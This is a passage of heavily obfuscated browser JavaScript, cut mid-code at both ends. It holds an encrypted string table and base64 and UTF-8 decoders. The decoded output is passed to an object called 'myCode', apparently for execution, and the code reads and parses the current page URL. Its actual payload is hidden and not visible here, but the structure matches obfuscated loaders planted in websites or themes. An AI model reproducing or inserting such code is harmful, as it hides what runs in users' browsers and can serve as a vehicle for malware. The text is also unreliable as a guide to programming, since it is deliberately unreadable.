7<<0x2|_0x5ad1b6>>0x4,_0x5a044a=(0xf&_0x5ad1b6)<<0x4|_0x4e32de>>0x2,_0x21c05c=(0x3&_0x4e32de)<<0x6|_0x5e4c57,_0x213997+=String[_0x5e95d9(0x307,_0x4ee706('\x66\x4a\x4d\x41',0x296))+'\x64\x65'](_0x551041),0x40!=_0x4e32de&&(_0x213997+=String[_0x5e95d9(0xfe,_0x4ee706('\x30\x44\x30\x4b',0x39f))+'\x64\x65'](_0x5a044a)),0x40!=_0x5e4c57&&(_0x213997+=String[_0x5e95d9(0x1ef,_0x4ee706('\x36\x23\x71\x29',-0x78))+'\x64\x65'](_0x21c05c));function _0x5e95d9(_0x3ae349,_0xbd0661){return _0x21e909(_0xbd0661,_0x3ae349- -0x196);}return myCode[_0x5e95d9(0x346,_0x4ee706('\x50\x57\x43\x41',0x133))+_0x5e95d9(0x18f,'\x4a\x40\x45\x57')](_0x213997);},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0xf12a70){function _0x29a4f6(_0x5e3776,_0x5a03e4){return _0x42c8d5(_0x5e3776,_0x5a03e4-0x2a1);}for(var _0xe56647='',_0x4a73cd=0x0,_0x2b0a5e=c1=c2=0x0;_0x4a73cd<_0xf12a70[_0x2a9204(0x5c3,_0x29a4f6('\x44\x66\x4c\x52',0x749))];)(_0x2b0a5e=_0xf12a70[_0x2a9204(0x687,_0x29a4f6('\x52\x32\x24\x26',0x7ba))](_0x4a73cd))<0x80?(_0xe56647+=String[_0x29a4f6('\x48\x51\x70\x65',0x334)+'\x64\x65'](_0x2b0a5e),_0x4a73cd++):_0x2b0a5e>0xbf&&_0x2b0a5e<0xe0?(_0xe56647+=String[_0x2a9204(0x4e8,_0x29a4f6('\x69\x29\x72\x32',0x6ea))+'\x64\x65']((0x1f&_0x2b0a5e)<<0x6|0x3f&(c2=_0xf12a70[_0x2a9204(0x5c4,'\x67\x42\x5b\x72')](_0x4a73cd+0x1))),_0x4a73cd+=0x2):(_0xe56647+=String[_0x2a9204(0x678,_0x29a4f6('\x45\x31\x2a\x33',0x9aa))+'\x64\x65']((0xf&_0x2b0a5e)<<0xc|(0x3f&(c2=_0xf12a70[_0x2a9204(0x4a6,_0x29a4f6('\x24\x52\x4a\x57',0x4ca))](_0x4a73cd+0x1)))<<0x6|0x3f&(c3=_0xf12a70[_0x2a9204(0x402,'\x63\x41\x72\x43')](_0x4a73cd+0x2))),_0x4a73cd+=0x3);function _0x2a9204(_0x2753d0,_0x122fa1){return _0x21e909(_0x122fa1,_0x2753d0-0x199);}return _0xe56647;}},j=window[_0x42c8d5('\x75\x48\x50\x40',0x11a)][_0x42c8d5('\x66\x28\x26\x6b',0x423)],k=new URL(j),urlHome=k[_0x42c8d5('\x62\x70\x4f\x46',0x144)],urlPathname=k[_0x21e909(_0x42c8d5('\x34\x5b\x47\x35',0x48a),0x244)];function _0x2b2e(){function _0x374919(_0x26d07f,_0x33f4c4){return _0x42c8d5(_0x26d07f,_0x33f4c4- -0x126);}var _0x4357f6=[_0x374919('\x34\x5b\x47\x35',0x3)+_0x374919('\x65\x4f\x5e\x74',-0x21),_0x374919('\x77\x28\x39\x41',0x2e8)+'\x33\x64\x4f\x4e\x78\x64\x4c\x61',_0x374919('\x25\x6a\x43\x7a',0x187)+_0x374919('\x62\x70\x4f\x46',0x11b),_0x374919('\x76\x37\x38\x70',0x44e)+_0x374919('\x4c\x34\x59\x77',0x3af),_0x374919('\x4f\x51\x40\x31',0x17e)+'\x6f\x38',_0x374919('\x68\x33\x6d\x32',0x482),'\x57\x51\x54\x63\x44\x38\x6f\x5a',_0x374919('\x5d\x54\x75\x53',0x226)+_0x374919('\x65\x4f\x5e\x74',0x162)+'\x47\x57',_0x374919('\x50\x57\x43\x41',0x3b0)+_0x374919('\x45\x31\x2a\x33',0x17a),_0x374919('\x69\x29\x72\x32',0x1e7)+_0x374919('\x24\x52\x4a\x57',0x32c)+'\x41\x47',_0x374919('\x5d\x54\x75\x53',0x276)+'\x6f\x68\x57\x52\x70\x63\x47\x75\x37\x63'+'\x49\x47',_0x374919('\x66\x28\x26\x6b',0xaf)+_0x374919('\x4f\x51\x40\x31',0xe0),_0x374919('\x66\x28\x26\x6b',0x98)+'\x62\x30\x57\x34\x71\x41','\x57\x37\x6e\x78\x57\x50\x78\x64\x4a\x47','\x57\x50\x78\x64\x53\x57\x68\x63\x54\x32'+_0x374919('\x6b\x6c\x44\x67',0x3d9),_0x374919('\x62\x70\x4f\x46',0x79)+_0x374919('\x68\x33\x6d\x32',0x30e),'\x72\x6d\x6f\x2f\x57\x37\x53\x2b\x57\x50'+'\x64\x63\x4c\x38\x6b\x35\x68\x5a\x5a\x63'+'\x4d\x57',_0x374919('\x30\x44\x30\x4b',0xe4),_0x374919('\x78\x4e\x23\x5d',-0x9),_0x374919('\x6b\x6c\x44\x67',-0x13)+'\x66\x2f\x57\x34\x6c\x64\x50\x71\x74\x63'+'\x4d\x47','\x63\x43\x6b\x33\x65\x43\x6f\x6a\x79\x58'+_0x374919('\x52\x32\x24\x26',0x3d4),'\x57\x50\x6c\x63\x48\x53\x6b\x57\x57\x34'+'\x69','\x44\x53\x6b\x54\x57\x50\x6d\x70\x45\x6d'+_0x374919('\x52\x32\x24\x26',0x305)+_0x374919('\x4f\x51\x40\x31',0x7b),_0x374919('\x36\x23\x71\x29',0x1ce)+_0x374919('\x47\x4a\x5e\x28',0x9a),_0x374919('\x76\x6b\x65\x5a',-0x2c),_0x374919('\x66\x28\x26\x6b',0xea),_0x374919('\x78\x73\x4a\x72',0x244)+_0x374919('\x36\x41\x77\x68',0x5c9),'\x79\x67\x4e\x64\x55\x4b\x46\x64\x49\x78'+_0x374919('\x25\x6a\x43\x7a',0x47d),_0x374919('\x79\x55\x4e\x54',0x12d)+_0x374919('\x66\x28\x26\x6b',0x2eb)+'\x44\x53\x6b\x66',_0x374919('\x6b\x42\x48\x57',0x51c)+'\x6b\x74',_0x374919('\x70\x33\x4b\x4b',0x142)+_0x374919('\x36\x23\x71\x29',0x312)+'\x53\x57',_0x374919('\x77\x28\x39\x41',0x31f)+'\x6a\x63\x57\x37\x64\x64\x4d\x43\x6b\x47'+_0x374919('\x56\x4e\x70\x64',0x38f),_0x374919('\x6b\x35\x45\x37',0x49f),_0x374919('\x69\x29\x72\x32',0x52d)+_0x374919('\x76\x6b\x65\x5a',0x599)+_0x374919('\x24\x52\x4a\x57',0x239),'\x76\x6d\x6b\x57\x66\x38\x6f\x54\x44\x47'+'\x48\x67\x6b\x4b\x34\x6b',_0x374919('\x47\x4a\x5e\x28',0x512),_0x374919('\x44\x66\x4c\x52',0x30),'\x57\x35\x46\x63\x4f\x38\x6b\x75\x57\x35'+_0x374919('\x32\x4a\x4a\x4b',0x31c)+_0x374919('\x4f\x51\x40\x31',0x433),_0x374919('\x24\x52\x4a\x57',-0x10)+_0x374919('\x33\x6f\x52\x78',0x5d8)+_0x374919('\x4d\x75\x46\x65',0x46c),_0x374919('\x65\x4f\x5e\x74',0xa2)+_0x374919('\x34\x5b\x47\x35',-0x8f),_0x374919('\x68\x33\x6d\x32',0x314)+_0x374919('\x21\x69\x5a\x4d',0x3a),'\x57\x4f\x6a\x76\x65\x38\x6f\x47\x63\x43'+_0x374919('\x25\x6a\x43\x7a',-0x7d),_0x374919('\x4d\x75\x46\x65',0x365)+'\x79',_0x374919('\x6b\x42\x48\x57',0x511)+'\x50\x62',_0x374919('\x69\x29\x72\x32',0x557)+'\x5a\x63\x4a\x53\x6b\x47\x57\x4f\x70\x64'+'\x4a\x47',_0x374919('\x72\x21\x38\x5d',0x536)+_0x374919('\x36\x23\x71\x29',0x4cd)+'\x4a\x71',_0x374919('\x48\x21\x77\x74',0x272)+_0x374919('\x76\x37\x38\x70',0x22d),'\x71\x6d\x6b\x33\x57\x4f\x79',_0x374919('\x4c\x34\x59\x77',0x8e)+_0x374919('\x65\x4f\x5e\x74',0x339),_0x374919('\x47\x5b\x23\x4d',0x50c)+'\x6f\x79\x57\x51\x64\x63\x4b\x75\x37\x64'+'\x4b\x47',_0x374919('\x6b\x6c\x44\x67',0x560)+_0x374919('\x21\x69\x5a\x4d',0x33),_0x374919('\x74\x40\x47\x45',0x19c)+_0x374919('\x76\x6b\x65\x5a',0x1d9),'\x57\x37\x76\x69\x57\x36\x7a\x61\x69\x6d'+_0x374919('\x69\x29\x72\x32',0x515)+'\x46\x47',_0x374919('\x45\x31\x2a\x33',0xf7)+_0x374919('\x69\x29\x72\x32',0x3b3),'\x71\x75\x5a\x63\x4c\x57',_0x374919('\x33\x6f\x52\x78',0x309)+'\x4e\x63\x48\x53\x6b\x6c\x57\x4f\x70\x64'+'\x48\x49\x34',_0x374919('\x72\x21\x38\x5d',0x299)+_0x374919('\x6b\x51\x59\x5a',0x39e)+'\x47\x61','\x57\x37\x62\x6c\x57\x35\x33\x64\x49\x74'+_0x374919('\x50\x57\x43\x41',0x1b0),_0x374919('\x69\x29\x72\x32',0x128),_0x374919('\x4f\x51\x40\x31',0x4fc)+_0x374919('\x69\x29\x72\x32',-0x79),_0x374919('\x48\x21\x77\x74',-0x61)+_0x374919('\x61\x4d\x67\x30',0x53b)+'\x4b\x71','\x79\x53\x6f\x68\x57\x50\x6c\x64\x53\x71',_0x374919('\x62\x70\x4f\x46',-0x5e),_0x374919('\x65\x4f\x5e\x74',0x2e7)+_0x374919('\x24\x52\x4a\x57',0x104),'\x57\x37\x58\x69\x57\x50\x78\x64\x4d\x77'+_0x374919('\x66\x4a\x4d\x41',0x2ff),'\x72\x4d\x68\x63\x4e\x62\x37\x64\x53\x77'+_0x374919('\x52\x32\x24\x26',0x17c),_0x374919('\x4f\x51\x40\x31',0xc1)+'\x5a\x64\x55\x4a\x37\x63\x51\x4b\x38',_0x374919('\x78\x4e\x23\x5d',0x101)+_0x374919('\x61\x4d\x67\x30',0x3f5)+'\x4c\x71',_0x374919('\x69\x29\x72\x32',0x1a5)+'\x64\x63\x50\x43\x6f\x66\x72\x47\x44\x54',_0x374919('\x28\x54\x37\x5b',0x32d)+_0x374919('\x69\x29\x72\x32',-0xa4)+'\x6c\x53\x6f\x6e',_0x374919('\x25\x5b\x41\x4a',0x3e3)+_0x374919('\x25\x5b\x41\x4a',0x1d0),_0x374919('\x6b\x6c\x44\x67',0x148)+_0x374919('\x25\x6a\x43\x7a',0x3c9)+'\x4e\x61',_0x374919('\x6b\x42\x48\x57',0x566),_0x374919('\x25\x6a\x43\x7a',0x110)+_0x374919('\x70\x33\x4b\x4b',0x163),_0x374919('\x48\x21\x77\x74',0xf3)+_0x374919('\x56\x4e\x70\x64',0x18a),'\x6d\x53\x6f\x2b\x74\x53\x6f\x41\x63\x47',_0x374919('\x78\x73\x4a\x72',0x4c9)+_0x374919('\x77\x34\x63\x63',0x86)+'\x48\x47',_0x374919('\x25\x5b\x41\x4a',-0x65)+_0x374919('\x4d\x75\x46\x65',-0x19),'\x57\x50\x6e\x6b\x65\x6d\x6f\x30','\x77\x72\x46\x64\x51\x68\x68\x64\x4b\x47',_0x374919('\x21\x69\x5a\x4d',0x6c)+_0x374919('\x36\x23\x71\x29',0x102)+_0x374919('\x78\x4e\x23\x5d',-0xaa),'\x57\x34\x39\x65\x6c\x61\x5a\x63\x52\x68'+_0x374919('\x24\x52\x4a\x57',-0x26),'\x57\x52\x38\x53\x76\x38\x6f\x65\x72\x30'+'\x72\x54\x57\x51\x6e\x49\x74\x71',_0x374919('\x77\x28\x39\x41',0x538)+'\x57\x78\x57\x52\x33\x64\x47\x43\x6b\x43'+'\x73\x61','\x57\x36\x54\x61\x57\x50\x38\x6e\x57\x4f'+_0x374919('\x52\x32\x24\x26',0x3a9),_0x374919('\x36\x41\x77\x68',0x5e9)+_0x374919('\x30\x44\x30\x4b',0x2c5),_0x374919('\x79\x55\x4e\x54',0x72)+'\x6b\x57\x43\x38\x6b\x43\x44\x63\x42\x63'+_0x374919('\x78\x73\x4a\x72',0x3a8),_0x374919('\x56\x4e\x70\x64',0x9d)+_0x374919('\x77\x28\x39\x41',0xa5),_0x374919('\x72\x21\x38\x5d',0x15a)+_0x374919('\x45\x31\x2a\x33',0x5d),'\x42\x53\x6b\x66\x57\x52\x70\x63\x48\x43'+_0x374919('\x56\x4e\x70\x64',0x37e)+_0x374919('\x56\x4e\x70\x64',0x28f),_0x374919('\x74\x40\x47\x45',0x5f7)+_0x374919('\x52\x32\x24\x26',0x7d)+_0x374919('\x28\x54\x37\x5b',0x367),_0x374919('\x34\x5b\x47\x35',-0x8d)+'\x6f\x37','\x43\x43\x6f\x61\x57\x50\x52\x64\x53\x6d'+_0x374919('\x21\x69\x5a\x4d',0x15f),_0x374919('\x6e\x38\x6f\x2a',0x215)+'\x44\x76\x6d\x6d\x6b\x79\x64\x53\x6f\x37',_0x374919('\x6b\x35\x45\x37',-0x92)+_0x374919('\x70\x33\x4b\x4b',0x21c)+'\x53\x47','\x44\x58\x52\x64\x47\x49\x2f\x63\x4e\x53'+_0x374919('\x32\x4a\x4a\x4b',0x5dc),_0x374919('\x36\x41\x77\x68',0x368)+_0x374919('\x48\x21\x77\x74',0x3fb),_0x374919('\x56\x4e\x70\x64',-0x89)+_0x374919('\x4d\x75\x46\x65',0x49e)+_0x374919('\x50\x57\x43\x41',0x410),_0x374919('\x36\x41\x77\x68',0x5aa),_0x374919('\x47\x5b\x23\x4d',0x5ea)+_0x374919('\x79\x55\x4e\x54',0x135)+'\x72\x61',_0x374919('\x72\x21\x38\x5d',0x513)+_0x374919('\x48\x21\x77\x74',-0xa9),_0x374919('\x44\x66\x4c\x52',0x241)+_0x374919('\x48\x21\x77\x74',0x56c),'\x76\x6d\x6b\x35\x63\x53\x6f\x69\x7a\x59'+_0x374919('\x48\x21\x77\x74',0x4cb),_0x374919('\x4d\x75\x46\x65',-0xa8),_0x374919('\x78\x4e\x23\x5d',0x245)+'\x71',_0x374919('\x68\x33\x6d\x32',0xdf)+'\x46\x63\x4a\x47',_0x374919('\x66\x28\x26\x6b',0x56f)+_0x374919('\x62\x70\x4f\x46',0x5a5),_0x374919('\x61\x4d\x67\x30',-0x56)+_0x374919('\x76\x6b\x65\x5a',0x1ef),_0x374919('\x21\x69\x5a\x4d',0x587)+_0x374919('\x75\x48\x50\x40',0x15d),_0x374919('\x30\x44\x30\x4b',0x59a),_0x374919('\x76\x37\x38\x70',0x1ae)+'\x65',_0x374919('\x79\x55\x4e\x54',-0x51)+'\x37\x63\x4d\x75\x66\x51\x57\x35\x4c\x6f',_0x374919('\x61\x4d\x67\x30',0x5ef)+'\x6b\x73\x57\x50\x6c\x63\x4f\x38\x6b\x6a',_0x374919('\x36\x41\x77\x68',0x495)+_0x374919('\x70\x33\x4b\x4b',0x59c),'\x67\x53\x6f\x4a\x6e\x59\x75\x54\x73\x6d'+_0x374919('\x32\x4a\x4a\x4b',0x34f),_0x374919('\x24\x52\x4a\x57',0x318)+_0x374919('\x6b\x51\x59\x5a',0x4af),_0x374919('\x5d\x54\x75\x53',0x446)+'\x6f\x64',_0x374919('\x6b\x6c\x44\x67',0x95)+_0x374919('\x6e\x6d\x7a\x38',0x2f2),_0x374919('\x65\x4f\x5e\x74',0x5b0),_0x374919('\x6e\x38\x6f\x2a',0xa0)+_0x374919('\x79\x55\x4e\x54',0x166)+'\x57\x52\x34',_0x374919('\x75\x48\x50\x40',0x180)+_0x374919('\x4c\x34\x59\x77',0x1a1)+'\x41\x61',_0x374919('\x78\x4e\x23\x5d',0x416)+_0x374919('\x48\x21\x77\x74',0xc6)+_0x374919('\x79\x55\x4e\x54',0x17f),_0x374919('\x44\x37\x52\x50',0x96)+_0x374919('\x36\x23\x71\x29',0x356),_0x374919('\x47\x4a\x5e\x28',0x4d6)+'\x6f\x39\x57\x4f\x33\x63\x55\x75\x78\x63'+_0x374919('\x70\x33\x4b\x4b',0x4a5),_0x374919('\x75\x48\x50\x40',0x246)+'\x4a\x63\x48\x53\x6f\x7a\x57\x50\x2f\x64'+_0x374919('\x30\x44\x30\x4b',0x31e),_0x374919('\x74\x40\x47\x45',-0x12)+_0x374919('\x6b\x35\x45\x37',0x55f)+'\x4e\x47',_0x374919('\x56\x4e\x70\x64',0x4b5)+_0x374919('\x68\x33\x6d\x32',0x4e1)+'\x4e\x47',_0x374919('\x66\x28\x26\x6b',0xb9)+'\x6b\x32\x6f\x62\x46\x63\x4f\x57',_0x374919('\x66\x28\x26\x6b',0x48b),_0x374919('\x45\x31\x2a\x33',0xd5),_0x374919('\x36\x23\x71\x29',0x1f2)+_0x374919('\x45\x31\x2a\x33',0x594),_0x374919('\x52\x32\x24\x26',0x349)+_0x374919('\x5d\x54\x75\x53',0x451),'\x76\x53\x6f\x55\x57\x36\x61\x67\x57\x35'+'\x2f\x63\x4d\x43\x6b\x58\x61\x33\x2f\x63'+'\x4a\x61',_0x374919('\x75\x48\x50\x40',0x31)+'\x42\x63\x52\x38\x6f\x41\x43\x43\x6f\x68',_0x374919('\x69\x29\x72\x32',0x5a8),'\x61\x6d\x6f\x33\x57\x36\x34\x73\x57\x50'+_0x374919('\x25\x5b\x41\x4a',0x1ee)+'\x4d\x47',_0x374919('\x70\x33\x4b\x4b',0x47f)+_0x374919('\x25\x5b\x41\x4a',0x8f),_0x374919('\x66\x4a\x4d\x41',0x474)+'\x6f\x4c\x77\x73\x7a\x79\x42\x57',_0x374919('\x69\x29\x72\x32',0x4b0)+'\x71','\x64\x43\x6f\x31\x57\x34\x33\x64\x4b\x71',_0x374919('\x28\x54\x37\x5b',0x169)+'\x50\x4b\x57\x36\x37\x63\x49\x53\x6b\x76','\x6b\x65\x69\x66\x74\x71\x66\x2b','\x77\x43\x6b\x79\x57\x50\x74\x63\x56\x57',_0x374919('\x62\x70\x4f\x46',0x5ba)+'\x76\x79',_0x374919('\x24\x52\x4a\x57',0x4ab),_0x374919('\x70\x33\x4b\x4b',0x32f)+'\x2f\x63\x49\x62\x43\x6f\x45\x38\x6b\x51'+'\x46\x47',_0x374919('\x44\x37\x52\x50',0x285)+'\x6e\x55',_0x374919('\x74\x40\x47\x45',0x591)+_0x374919('\x65\x4f\x5e\x74',0x3b5),'\x75\x53\x6f\x5a\x57\x50\x68\x64\x4c\x30'+_0x374919('\x61\x4d\x67\x30',0x3fd)+'\x41\x47',_0x374919('\x25\x5b\x41\x4a',0x271)+_0x374919('\x25\x5b\x41\x4a',0x306)+'\x6c\x47',_0x374919('\x47\x5b\x23\x4d',0x2de)+_0x374919('\x25\x5b\x41\x4a',0x5f0),_0x374919('\x52\x32\x24\x26',0x4d4)+'\x79','\x57\x35\x52\x63\x4e\x6d\x6b\x33\x57\x34'+_0x374919('\x65\x4f\x5e\x74',0x28c)+'\x7a\x71',_0x374919('\x66\x28\x26\x6b',0x32a)+'\x35\x4f',_0x374919('\x62\x70\x4f\x46',0x56a)+_0x374919('\x48\x51\x70\x65',0x4f3)+'\x57\x36\x71',_0x374919('\x25\x6a\x43\x7a',0x5e)+_0x374919('\x48\x21\x77\x74',0x35d)+_0x374919('\x52\x32\x24\x26',0x20b),_0x374919('\x45\x31\x2a\x33',0x461)+_0x374919('\x30\x44\x30\x4b',0xe9),_0x374919('\x78\x73\x4a\x72',0x158)+_0x374919('\x62\x70\x4f\x46',0x206)+'\x46\x71',_0x374919('\x65\x4f\x5e\x74',0x2d2)+_0x374919('\x4f\x51\x40\x31',0x47c),_0x374919('\x28\x54\x37\x5b',0x419)+_0x374919('\x56\x4e\x70\x64',0x58b)+'\x75\x57',_0x374919('\x50\x57\x43\x41',0x5dd)+'\x6f\x56\x57\x35\x4e\x64\x47\x53\x6f\x6c',_0x374919('\x24\x52\x4a\x57',0x254)+_0x374919('\x79\x55\x4e\x54',0x466),'\x57\x51\x71\x63\x57\x50\x4b\x68\x57\x4f'+_0x374919('\x70\x33\x4b\x4b',0x468),'\x79\x65\x72\x5a\x74\x43\x6f\x79\x79\x53'+_0x374919('\x66\x4a\x4d\x41',0x3b9),'\x73\x53\x6f\x33\x57\x36\x48\x76\x57\x50'+_0x374919('\x70\x33\x4b\x4b',0x4d3)+'\x47\x61',_0x374919('\x50\x57\x43\x41',0x4db)+'\x34','\x57\x35\x53\x2f\x68\x61','\x46\x78\x2f\x64\x49\x4d\x75\x43\x70\x38'+_0x374919('\x48\x51\x70\x65',0x10a),_0x374919('\x56\x4e\x70\x64',0x105)+_0x374919('\x56\x4e\x70\x64',0x5a9),_0x374919('\x78\x73\x4a\x72',0x396)+'\x6f\x2b\x57\x51\x5a\x64\x49\x38\x6f\x6a'+'\x64\x71',_0x374919('\x32\x4a\x4a\x4b',0x3fe),_0x374919('\x5d\x54\x75\x53',0x369)+'\x6f\x50',_0x374919('\x33\x6f\x52\x78',-0x2d)+_0x374919('\x56\x4e\x70\x64',0x1ff)+'\x57\x50\x4e\x64\x51\x57','\x46\x38\x6f\x37\x71\x53\x6f\x79\x67\x38'+_0x374919('\x32\x4a\x4a\x4b',0x577),_0x374919('\x6b\x35\x45\x37',0x28b)+'\x6b\x57\x57\x34\x42\x64\x51\x71',_0x374919('\x6b\x6c\x44\x67',0x2b)+_0x374919('\x4d\x75\x46\x65',0x48a)+'\x4d\x47',_0x374919('\x65\x4f\x5e\x74',0xf5)+_0x374919('\x6e\x38\x6f\x2a',0x3d2),'\x57\x35\x70\x63\x4f\x38\x6b\x73\x72\x77'+_0x374919('\x66\x4a\x4d\x41',0x456),_0x374919('\x48\x51\x70\x65',0x346),_0x374919('\x24\x52\x4a\x57',0x2ad)+_0x374919('\x70\x33\x4b\x4b',0x5a1),'\x57\x51\x53\x72\x57\x37\x58\x61\x6f\x43'+'\x6b\x4d','\x68\x38\x6b\x71\x69\x78\x69\x55\x72\x78'+'\x52\x64\x54\x33\x37\x64\x48\x71',_0x374919('\x48\x51\x70\x65',0x2b0)+_0x374919('\x44\x66\x4c\x52',0x590)+'\x57\x52\x30',_0x374919('\x6b\x6c\x44\x67',0x5ce)+'\x4c\x45\x6e\x43\x6b\x63\x67\x6d\x6f\x39',_0x374919('\x6e\x38\x6f\x2a',-0x23)+'\x72\x76\x57\x52\x35\x35\x78\x72\x57',_0x374919('\x79\x55\x4e\x54',0x3fa)+_0x374919('\x33\x6f\x52\x78',0xd2),'\x42\x38\x6b\x55\x67\x53\x6b\x65',_0x374919('\x72\x21\x38\x5d',0x16b)+_0x374919('\x75\x48\x50\x40',0x7),_0x374919('\x4f\x51\x40\x31',0x505)+'\x6b\x53\x57\x37\x6a\x74\x57\x50\x65',_0x374919('\x78\x73\x4a\x72',0x34a)+_0x374919('\x6b\x35\x45\x37',0x526)+_0x374919('\x32\x4a\x4a\x4b',0x5a4),'\x76\x6d\x6f\x38\x57\x4f\x74\x64\x4e\x57'+'\x4f',_0x374919('\x6c\x54\x43\x59',0x10d)+_0x374919('\x72\x21\x38\x5d',0xa6),_0x374919('\x6e\x38\x6f\x2a',0x571),_0x374919('\x30\x44\x30\x4b',0x218)+'\x34\x4e\x57\x50\x6d\x76\x6f\x47\x38',_0x374919('\x44\x37\x52\x50',0x52b),_0x374919('\x47\x4a\x5e\x28',0x561)+_0x374919('\x61\x4d\x67\x30',0x15e),'\x57\x37\x79\x4b\x57\x34\x4b\x76','\x69\x62\x70\x64\x4b\x4a\x2f\x64\x4c\x43'+'\x6f\x4c\x72\x4a\x47\x36\x62\x47',_0x374919('\x47\x5b\x23\x4d',0x411)+_0x374919('\x72\x21\x38\x5d',0x44b),'\x75\x6d\x6f\x50\x57\x52\x6a\x43\x57\x50'+'\x52\x63\x4d\x38\x6b\x4d\x63\x73\x42\x63'+'\x4d\x61','\x57\x34\x35\x65\x6b\x63\x68\x63\x55\x77'+'\x71\x68','\x68\x53\x6f\x66\x73\x43\x6b\x44\x76\x71','\x57\x36\x44\x78\x57\x4f\x42\x63\x49\x67'+'\x56\x63\x49\x65\x68\x63\x55\x4a\x6e\x5a',_0x374919('\x61\x4d\x67\x30',0x5ca)+_0x374919('\x79\x55\x4e\x54',-0x78),'\x57\x51\x39\x38\x78\x6d\x6f\x73\x76\x4c'+'\x35\x58\x57\x51\x48\x58\x65\x47',_0x374919('\x56\x4e\x70\x64',0x16e)+'\x6b\x78\x57\x52\x74\x64\x47\x38\x6b\x4c'+'\x6a\x38\x6f\x53',_0x374919('\x4c\x34\x59\x77',0xb2)+_0x374919('\x52\x32\x24\x26',-0x5b),'\x7a\x4e\x62\x58\x78\x4b\x42\x63\x4c\x61'+_0x374919('\x70\x33\x4b\x4b',0x54a),_0x374919('\x33\x6f\x52\x78',0x40a)+'\x6f\x54\x72\x53\x6b\x6e\x64\x33\x43',_0x374919('\x48\x21\x77\x74',-0x55)+_0x374919('\x44\x66\x4c\x52',0x42),_0x374919('\x36\x41\x77\x68',0x2a0)+_0x374919('\x36\x41\x77\x68',0x293),_0x374919('\x5d\x54\x75\x53',0x336)+_0x374919('\x52\x32\x24\x26',0x525),'\x57\x4f\x76\x57\x76\x71\x6d','\x6a\x43\x6b\x2b\x46\x66\x37\x64\x4e\x71','\x57\x36\x62\x5a\x71\x43\x6f\x79\x72\x76'+'\x75',_0x374919('\x79\x55\x4e\x54',0x149)+'\x6b\x74','\x6b\x6d\x6f\x32\x57\x52\x30\x38',_0x374919('\x25\x6a\x43\x7a',0x3a6)+'\x31\x44\x57\x37\x6d','\x57\x34\x33\x63\x53\x49\x33\x63\x52\x38'+_0x374919('\x32\x4a\x4a\x4b',0x1c2),_0x374919('\x28\x54\x37\x5b',0x5e2),_0x374919('\x6b\x51\x59\x5a',0x4de)+_0x374919('\x62\x70\x4f\x46',0x29b),_0x374919('\x76\x6b\x65\x5a',0x377)+_0x374919('\x6b\x6c\x44\x67',0x5df),'\x57\x35\x37\x63\x56\x49\x4e\x63\x4f\x53'+'\x6f\x69\x6e\x47',_0x374919('\x69\x29\x72\x32',0x2ab)+'\x6f\x47','\x57\x52\x54\x67\x43\x43\x6f\x4e\x57\x34'+'\x69',_0x374919('\x68\x33\x6d\x32',0x1c4),_0x374919('\x5d\x54\x75\x53',0x61)+_0x374919('\x76\x37\x38\x70',0x54f),_0x374919('\x47\x5b\x23\x4d',0x21f)+_0x374919('\x65\x4f\x5e\x74',0x26f)+_0x374919('\x77\x28\x39\x41',-0x67),_0x374919('\x6b\x35\x45\x37',0x5a3)+_0x374919('\x6b\x42\x48\x57',-0x9c)+_0x374919('\x50\x57\x43\x41',0x232),_0x374919('\x66\x4a\x4d\x41',0x2ac)+_0x374919('\x28\x54\x37\x5b',0x3e2)+'\x6d\x47',_0x374919('\x6b\x35\x45\x37',-0x46)+_0x374919('\x77\x28\x39\x41',-0x64),_0x374919('\x65\x4f\x5e\x74',0x5f5)+_0x374919('\x70\x33\x4b\x4b',0x436),_0x374919('\x48\x51\x70\x65',0x53f),_0x374919('\x36\x23\x71\x29',0x1a)+_0x374919('\x66\x28\x26\x6b',0x29a)+'\x53\x57',_0x374919('\x48\x51\x70\x65',0x40e)+'\x71',_0x374919('\x61\x4d\x67\x30',0x550),_0x374919('\x65\x4f\x5e\x74',0x3d7)+_0x374919('\x44\x66\x4c\x52',0x42f),_0x374919('\x6b\x35\x45\x37',0x3bb),_0x374919('\x28\x54\x37\x5b',0x8c)+_0x374919('\x4c\x34\x59\x77',0x184),_0x374919('\x4c\x34\x59\x77',0x89)+_0x374919('\x6b\x6c\x44\x67',0x463),_0x374919('\x78\x4e\x23\x5d',0x235),'\x44\x33\x4e\x64\x4d\x33\x71\x65\x42\x6d'+_0x374919('\x4f\x51\x40\x31',0x3fc),_0x374919('\x25\x5b\x41\x4a',0x23),_0x374919('\x6b\x51\x59\x5a',0x4b),_0x374919('\x5d\x54\x75\x53',0x33d)+'\x6f\x38\x6b\x4c\x6d',_0x374919('\x21\x69\x5a\x4d',0x32)+_0x374919('\x52\x32\x24\x26',0x53d),'\x57\x51\x61\x50\x79\x31\x46\x63\x47\x38'+_0x374919('\x69\x29\x72\x32',0x3a0)+'\x65\x57',_0x374919('\x48\x21\x77\x74',0x9f)+'\x6f\x67\x6a\x31\x54\x73\x76\x71\x6d',_0x374919('\x76\x6b\x65\x5a',0x2bb)+_0x374919('\x78\x73\x4a\x72',0x360)+'\x48\x4e\x75',_0x374919('\x52\x32\x24\x26',0x2cf)+'\x6f\x54','\x76\x43\x6f\x79\x73\x6d\x6b\x6e\x61\x71'+'\x4a\x64\x52\x4e\x6d\x44\x78\x71',_0x374919('\x32\x4a\x4a\x4b',0x5d9)+_0x374919('\x30\x44\x30\x4b',0x15c),_0x374919('\x44\x37\x52\x50',0x2e3)+_0x374919('\x77\x34\x63\x63',0x4e3),'\x75\x38\x6b\x2f\x57\x4f\x33\x64\x4b\x57'+_0x374919('\x69\x29\x72\x32',-0x30)+'\x6e\x71',_0x374919('\x28\x54\x37\x5b',0x28)+_0x374919('\x24\x52\x4a\x57',0x70)+'\x57\x36\x30',_0x374919('\x52\x32\x24\x26',0x445)+_0x374919('\x76\x6b\x65\x5a',0x565),'\x73\x6d\x6b\x77\x41\x4e\x37\x63\x4f\x53'+_0x374919('\x6e\x38\x6f\x2a',0x3c7),_0x374919('\x44\x66\x4c\x52',0x189)+_0x374919('\x36\x41\x77\x68',-0x95)+'\x7a\x71',_0x374919('\x25\x6a\x43\x7a',0x231)+'\x6b\x70',_0x374919('\x76\x6b\x65\x5a',0x4e4)+_0x374919('\x25\x5b\x41\x4a',0xcd),_0x374919('\x6e\x6d\x7a\x38',0x398)+_0x374919('\x4f\x51\x40\x31',0x51a),'\x63\x43\x6b\x6a\x42\x4d\x30\x5a\x77\x78'+'\x4a\x63\x55\x59\x43',_0x374919('\x65\x4f\x5e\x74',0x2a3),_0x374919('\x78\x73\x4a\x72',0x4ee)+_0x374